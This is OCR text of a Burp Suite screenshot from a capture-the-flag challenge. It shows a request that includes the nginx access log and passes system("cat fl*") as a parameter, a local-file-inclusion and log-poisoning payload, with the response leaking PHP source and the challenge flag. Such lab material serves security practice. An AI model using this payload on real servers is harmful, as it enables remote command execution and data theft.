 Burp Suite Professional v2024.3.1.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × 3 × +
Send Cancel < > Target: https://b885bd4a-bd56-43c9-8c5f-0a623fa61ea5.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?file=/var/log/nginx/access.log&2=system("cat%20fl*"); HTTP/1.1
2 Host: b885bd4a-bd56-43c9-8c5f-0a623fa61ea5.challenge.ctf.show
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16 Priority: u=0, i
17 Connection: close
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
31 # @link: https://ctfer.com
32
33 */
34
35
36 $flag="ctfshow{19d05990-dc8c-44ce-9e8a-6c93d9406a96}";"
37 172.12.129.208 - - [21/Nov/2024:12:36:34 +0000] "GET /?file=/var/log/nginx/access.log
HTTP/1.1" 200 2004 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36<?php
38
39 /*
40 # -*- coding: utf-8 -*-
41 # @Author: h1xa
42 # @Date:   2020-09-16 11:24:37
43 # @Last Modified by:   h1xa
44 # @Last Modified time: 2020-09-16 11:25:00
45 # @email: h1xa@ctfer.com
46 # @link: https://ctfer.com
47
48 */
49
50
51 $flag="ctfshow{19d05990-dc8c-44ce-9e8a-6c93d9406a96}";"
52 172.12.129.208 - - [21/Nov/2024:12:36:54 +0000] "GET /?file=/var/log/nginx/access.log
HTTP/1.1" 200 2335 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.118<?php
53
54 /*
55 # -*- coding: utf-8 -*-
56 # @Author: h1xa
57 # @Date:   2020-09-16 11:24:37
58 # @Last Modified by:   h1xa
59 # @Last Modified time: 2020-09-16 11:25:00
60 # @email: h1xa@ctfer.com
61 # @link: https://ctfer.com
62
63 */
64
65
66 $flag="ctfshow{19d05990-dc8c-44ce-9e8a-6c93d9406a96}";"
67 172.12.129.208 - - [21/Nov/2024:12:37:46 +0000] "GET /?file=
Search 0 highlights
Inspector
Selection 45 (0x2d)
Selected text
ctfshow{19d05990-dc8c-44ce-9e
8a-6c93d9406a96}
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0
Request headers 16
Response headers 11
Inspector
Notes
Done 7,244 bytes | 118 millis
Event log All issues (8) Memory: 183.5MB